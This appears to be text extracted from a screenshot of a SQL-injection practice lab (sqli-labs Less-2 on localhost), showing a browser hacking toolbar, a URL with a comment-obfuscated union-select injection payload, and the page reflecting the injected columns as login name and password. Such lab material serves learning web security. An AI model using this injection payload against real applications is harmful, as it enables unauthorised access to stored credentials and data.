 http://localhost/Less-2/?id=-1 union/*/!++/*/select 1,2,3
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:3